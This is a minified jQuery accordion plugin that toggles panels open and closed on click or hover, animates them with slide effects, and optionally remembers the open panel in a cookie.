!function(a){function b(b,c){var e=a.extend({},a.fn.accordions.defaults,c),f="";return b.each(function(){var b=a(this);d(b,e),"mouseenter"==e.bind&&b.bind("mouseenter",function(a){a.preventDefault(),g(b,e)}),"mouseover"==e.bind&&b.bind("mouseover",function(a){a.preventDefault(),g(b,e)}),"click"==e.bind&&b.bind("click",function(a){a.preventDefault(),g(b,e)}),"dblclick"==e.bind&&b.bind("dblclick",function(a){a.preventDefault(),g(b,e)}),id=b.attr("id"),h(e)&&k(e)?j(id,e)===!1?(b.addClass(e.cssClose),e.loadClose(b,e)):(b.addClass(e.cssOpen),e.loadOpen(b,e),f=id):id!=e.defaultOpen?(b.addClass(e.cssClose),e.loadClose(b,e)):(b.addClass(e.cssOpen),e.loadOpen(b,e),f=id)}),f.length>0&&h(e)?i(f,e):i("",e),b}function d(a,b){return a.data("accordions-opts",b)}function e(b){opened=a(document).find("."+b.cssOpen),a.each(opened,function(){a(this).addClass(b.cssClose).removeClass(b.cssOpen),b.animateClose(a(this),b)})}function f(a,b){e(b),a.removeClass(b.cssClose).addClass(b.cssOpen),b.animateOpen(a,b),h(b)&&(id=a.attr("id"),i(id,b))}function g(a,b){return a.hasClass(b.cssOpen)?(e(b),h(b)&&i("",b),!1):(e(b),f(a,b),!1)}function h(b){return!(!a.cookie||""==b.cookieName)}function i(b,c){return!!h(c)&&void a.cookie(c.cookieName,b,c.cookieOptions)}function j(b,c){return!!h(c)&&(!!k(c)&&(cookie=unescape(a.cookie(c.cookieName)),cookie==b))}function k(b){return!!h(b)&&null!=a.cookie(b.cookieName)}a.fn.accordions=function(a){return!this||this.length<1?this:void b(this,a)},a.fn.accordions.defaults={cssClose:"accordions-close",cssOpen:"accordions-open",cookieName:"accordions",cookieOptions:{path:"/",expires:7,domain:"",secure:""},defaultOpen:"",speed:"slow",bind:"click",animateOpen:function(a,b){a.next().stop(!0,!0).slideDown(b.speed)},animateClose:function(a,b){a.next().stop(!0,!0).slideUp(b.speed)},loadOpen:function(a,b){a.next().show()},loadClose:function(a,b){a.next().hide()}}}(jQuery);